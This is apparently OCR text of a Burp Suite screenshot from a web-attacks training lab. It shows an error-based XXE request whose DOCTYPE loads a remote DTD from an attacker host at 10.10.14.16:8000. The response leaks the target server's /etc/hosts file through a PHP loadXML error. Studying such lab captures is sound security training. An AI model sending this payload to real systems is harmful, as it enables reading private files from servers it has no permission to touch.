 Request
Pretty Raw Hex \n
1 POST /error/submitDetails.php HTTP/1.1
2 Host: 10.129.201.94
3 Content-Length: 109
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://10.129.201.94
8 Referer: http://10.129.201.94/error/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 <!DOCTYPE email [
14 <!ENTITY % remote SYSTEM "http://10.10.14.16:8000/xxe.dtd">
15 %remote;
16 %error;
17 ]>
Response
Pretty Raw Hex Render \n
: DOMDocument::loadXML(): Invalid URI: /127.0.0.1 localhost
13 127.0.1.1 academy_webattacks_xxe
14
15 # The following lines are desirable for IPv6 capable hosts
16 ::1 ip6-localhost ip6-loopback
17 fe00::0 ip6-localnet
18 ff00::0 ip6-mcastprefix
19 ff02::1 ip6-allnodes
20 ff02::2 ip6-allrouters in Entity, line: 10 in <b>
/var/www/html/error/submitDetails.php
</b>
on line <b>
11
</b>
<br />
21 <br />
22 <b>